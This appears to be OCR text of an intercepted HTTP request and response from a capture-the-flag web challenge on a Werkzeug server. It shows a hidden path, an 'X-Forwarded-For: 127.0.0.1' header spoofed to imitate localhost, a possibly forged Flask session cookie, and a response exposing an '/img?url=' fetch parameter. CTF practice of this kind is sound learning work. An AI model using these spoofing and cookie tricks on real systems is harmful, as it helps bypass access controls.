 请求
美化 Raw Hex
\n
1 GET /P1aceuWillneverkn0w HTTP/1.1
2 Host: 101.133.164.228:32152
3 User-Agent : Firefox
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: session=
eyJrZXkiOiJ6eGsxaW5nIiwidXNlcm5hbWUiOiJ6eGsxaW5nIn0.ZVgn3w.SlrJZzf
CqoTVwM8Qg8Yx32J7ahk
9 Upgrade-Insecure-Requests : 1
10 Pragma: no-cache
11 Cache-Control : no-cache
12 X-Forwarded-For : 127.0.0.1
13 Referer: ctf.sc0de.com
14
15
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.12
3 Date: Sat, 18 Nov 2023 02:59:13 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 112
6 Connection : close
7
8 <img src="
/img?url=http://5b0988e595225.cdn.sohucs.com/images/20171228/14c10
59aca624fc4a0261292878e0353.jpeg " />